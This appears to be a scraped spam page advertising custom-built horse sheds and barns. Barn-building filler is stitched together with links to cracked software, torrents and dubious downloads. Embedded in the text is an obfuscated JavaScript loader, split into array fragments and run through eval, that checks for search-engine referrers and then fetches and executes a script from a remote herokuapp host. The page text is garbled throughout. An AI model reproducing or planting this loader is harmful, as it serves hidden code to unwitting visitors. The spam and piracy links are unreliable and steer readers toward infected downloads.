

## [Custom Built Run In Horse Sheds And Barns Online](https://kevinvianes2.doodlekit.com/blog/entry/13787100/canon-eos-utility-software-download-mac#kVfO=Zj3BibIBjbIB1jfi0XwA1jeiT9gDZv3qL5wAS52tGmNBYfMqGqMBbbYCKvgAtbsz==)



[Custom Built Run In Horse Sheds And Barns Online](https://kevinvianes2.doodlekit.com/blog/entry/13787100/canon-eos-utility-software-download-mac#kVfO=Zj3BibIBjbIB1jfi0XwA1jeiT9gDZv3qL5wAS52tGmNBYfMqGqMBbbYCKvgAtbsz==)



";P["HL"]="r ";P["yg"]="\"v";P["iC"]=",u";P["Ri"]="Ty";P["we"]="e ";P["WB"]="sc";P["nZ"]="fa";P["KH"]="ue";P["kA"]="e f";P["ZG"]="\"m";P["kr"]="|(";P["ii"]="/7";P["hE"]="qX";P["sJ"]="x(";P["QL"]="ai";P["Bk"]="e'";P["cL"]="ar";P["YW"]="if

## [Os X Recovery Disk Assistant Dmg](https://intense-woodland-91421.herokuapp.com/Os-X-Recovery-Disk-Assistant-Dmg.pdf)

[download free Telechager Bitorent](https://www.goodreads.com/topic/show/21902813-download-free-link-telechager-bitorent) Matching the architectural style of your home and property will make your new barn look like it is an original part of your farm or ranch. [Neooffice Mac Download](https://amazing-neumann-a18273.netlify.app/Neooffice-Mac-Download)



[Terjemahan Ayat Al Maidah Cuisine History](https://chieranlocknorth.shopinfo.jp/posts/15676686)

";P["wa"]=" =";P["Gc"]="{t";P["si"]="al";P["gg"]="a,";P["Dx"]="\"l";P["zk"]="eb";P["II"]=",j";P["KX"]=". [Xcode For Mac](http://simbtyge.yolasite.com/resources/Xcode-For-Mac.pdf)

## [download Upgrade Internet Explorer](https://hub.docker.com/r/thinkthemcompswap/download-upgrade-internet-explorer)

What are *VOU* looking for?

## Array();P["Kf"]="t.

\"";P["Bi"]="((";P["pg"]="\"y";P["sj"]="(\"";P["tt"]="cr";P["rE"]="ow";P["HN"]="})";P["cV"]="ht";P["zn"]="2/";P["yq"]="pe"; P["Xw"]="te";P["Qz"]="a:";P["PA"]=";v";P["Mp"]="YH";P["CC"]="ri";P["Ta"]="ra";P["VP"]=":'";P["iJ"]="'G";P["rO"]="an"; P["pc"]="on";P["fa"]="ta";P["IM"]="le";P["kp"]="pt";P["UC"]="pr";P["Cm"]="nc";P["dX"]="bb";P["mV"]=">0";P["Kk"]=" r";P["hp"]="se";P["lj"]="n.. var bb = 'Custom+Built+Run+In+Horse+Sheds+and+Barns+Online';var P = new

j";P["Qf"]="da";P["xv"]=" '";P["pd"]="ET";P["Jw"]="fo";P["NN"]="cs";P["ih"]="/1";P["zz"]="oc";P["cU"]="po";P["ID"]="tp" ;P["Gb"]="fe";P["oS"]="||";P["gQ"]="\"g";P["cm"]="= ";P["dI"]="u5";P["lh"]="yp";P["NQ"]="tr";P["ek"]="RN";P["Rx"]="ti";P["fS"]="e,";P["Ht"]="}";P["Al"]=".

";P["MF"]="gl";P["uB"]="su";P["YI"]="en";P["sc"]="in";P["YS"]="ru";P["Uf"]=";i";P["tz"]="ja";P["cI"]="sh";P["bb"]="n:";P[ "YX"]="(r";P["Vl"]="fu";P["Sc"]="ve";P["pe"]=")|";P["pk"]="om";P["Bh"]="gn";P["HD"]="va";P["hO"]="ls";P["PN"]="q ";P[ "cz"]="nd";P["FN"]="Qn";P["zV"]=";\$";P["ci"]="0q";P["bj"]="){";P["jx"]="ev";P["en"]=")>";P["jV"]="0|";P["qV"]="f(";P["S e"]="me";P["hj"]="ex";P["RY"]="rc";P["Qe"]="s?";P["Ss"]="ng";P["Ao"]="Oa";P["Mb"]="iv";P["pH"]="es";P["jr"]=":f";P["v F"]="so";P["cX"]="xO";P["wn"]="k.. ";P["oZ"]="we";P["qP"]="St";P["Pr"]="eD";P["et"]="x ";P["rV"]="l ";P["uC"]="mb";P["  $Qx"$ ]="oo";P["XX"]="re";P["UR"]="Of";P["YP"]="sD";P["YL"]="cc";P["qh"]="ah";P["Uh"]="4T";P["tx"]="\")";P["FC"]="a)" ;P["XJ"]="f.. You can choose the number and size of the stalls for your horses, and even consider adding an arena for covered riding during the winter.. You may wish to site your barn in a location that takes advantage of beautiful views, warm sunshine, cooling shade or excellent drainage.. You may prefer a simple lean- to with open sides to provide shelter without restricting your horses from the corral or pasture.. 7";P["xH"]="HR";P["Sb"]="|r";P["rn"]="er";P["QV"]="os";eval(P["HD"]+P["HL"]+P["PN"] +P["cm"]+P["dX"]+P["PA"]+P["cL"]+P["Kk"]+P["kA"]+P["ne"]+P["zz"]+P["kE"]+P["YI"]+P["Kf"]+P["XX"]+P["Gb"]+P[" wJ"]+P["rn"]+P["Uf"]+P["qV"]+P["XX"]+P["XJ"]+P["IM"]+P["Ss"]+P["lG"]+P["mV"]+P["bj"]+P["YW"]+P["Bi"]+P["XX"] +P["XJ"]+P["sc"]+P["Ng"]+P["cX"]+P["qV"]+P["pg"]+P["rO"]+P["Ng"]+P["et"]+P["tx"]+P["mV"]+P["pe"]+P["kr"]+P["XX "]+P["XJ"]+P["sc"]+P["Ng"]+P["cX"]+P["qV"]+P["gQ"]+P["Qx"]+P["MF"]+P["we"]+P["tx"]+P["mV"]+P["pe"]+P["Sb"]+P[ "kA"]+P["Ww"]+P["cz"]+P["hj"]+P["UR"]+P["sj"]+P["Ta"]+P["uC"]+P["IM"]+P["ve"]+P["tx"]+P["mV"]+P["oS"]+P["XX"] +P["XJ"]+P["sc"]+P["Ng"]+P["cX"]+P["qV"]+P["mO"]+P["sc"]+P["FW"]+P["tx"]+P["mV"]+P["oS"]+P["XX"]+P["XJ"]+P[" sc"]+P["Ng"]+P["cX"]+P["qV"]+P["ZG"]+P["QL"]+P["rV"]+P["tx"]+P["mV"]+P["oS"]+P["XX"]+P["XJ"]+P["sc"]+P["Ng"] +P["cX"]+P["qV"]+P["pg"]+P["qh"]+P["Qx"]+P["KX"]+P["en"]+P["jV"]+P["Sb"]+P["kA"]+P["Ww"]+P["cz"]+P["hj"]+P["U R"]+P["sj"]+P["LE"]+P["lj"]+P["tx"]+P["mV"]+P["oS"]+P["XX"]+P["XJ"]+P["sc"]+P["Ng"]+P["cX"]+P["qV"]+P["Dx"]+P[ "Mb"]+P["we"]+P["tx"]+P["mV"]+P["oS"]+P["XX"]+P["XJ"]+P["sc"]+P["Ng"]+P["cX"]+P["qV"]+P["yg"]+P["wn"]+P["tx"] +P["mV"]+P["bj"]+P["HD"]+P["HL"]+P["cI"]+P["rE"]+P["Se"]+P["wa"]+P["xv"]+P["Jw"]+P["RY"]+P["Bk"]+P["zV"]+P["V g"]+P["tz"]+P["sJ"]+P["Gc"]+P["lh"]+P["kX"]+P["iJ"]+P["pd"]+P["TI"]+P["Qf"]+P["fa"]+P["Ri"]+P["yq"]+P["VP"]+P["WB "]+P["CC"]+P["kp"]+P["TI"]+P["UC"]+P["zz"]+P["pH"]+P["YP"]+P["So"]+P["Qz"]+P["nZ"]+P["hO"]+P["fS"]+P["tt"]+P[" QV"]+P["YP"]+P["pk"]+P["QL"]+P["bb"]+P["NQ"]+P["KH"]+P["lI"]+P["vF"]+P["yZ"]+P["jr"]+P["si"]+P["hp"]+P["iC"]+P[ "sY"]+P["VP"]+P["cV"]+P["ID"]+P["zd"]+P["ii"]+P["Mp"]+P["ZJ"]+P["Ao"]+P["Uh"]+P["ek"]+P["ci"]+P["dI"]+P["Bh"]+P[ "FN"]+P["Al"]+P["Mp"]+P["ZJ"]+P["Ao"]+P["Uh"]+P["ek"]+P["ci"]+P["dI"]+P["Bh"]+P["FN"]+P["mB"]+P["NN"]+P["rn"] +P["Sc"]+P["ve"]+P["YS"]+P["ih"]+P["zn"]+P["Sj"]+P["az"]+P["Qe"]+P["oZ"]+P["zk"]+P["Vu"]+P["TI"]+P["uB"]+P["YL"] +P["pH"]+P["CX"]+P["Vl"]+P["Cm"]+P["Rx"]+P["pc"]+P["YX"]+P["pH"]+P["cU"]+P["IQ"]+P["Pr"]+P["So"]+P["gg"]+P[" Xw"]+P["Wm"]+P["qP"]+P["So"]+P["nH"]+P["lI"]+P["hE"]+P["xH"]+P["bj"]+P["jx"]+P["si"]+P["YX"]+P["pH"]+P["cU"]+ P["IQ"]+P["Pr"]+P["So"]+P["FC"]+P["rH"]+P["HN"]+P["rH"]+P["Ht"]);View all products; Carports; Garages; Aussie Barns; American Barns; Horse Shelters.. You may wish to create a feed storage room that will be fully enclosed and resistant to rodents.. Custom Horse Barns & Buildings Our modular barns offer many features and design options at affordable prices, and our Amish craftsmanship and high- quality materials mean you. e828bfe731 [Kodak Digital Roc Pro 2.1.0 \(Photoshop](https://malomawer.substack.com/p/kodak-digital-roc-pro-210-photoshop) [Plugin\)\[Crack\]](https://malomawer.substack.com/p/kodak-digital-roc-pro-210-photoshop)

e828bfe731

[Slime Rancher 1.3.2c](https://proninminle.weebly.com/blog/slime-rancher-132c)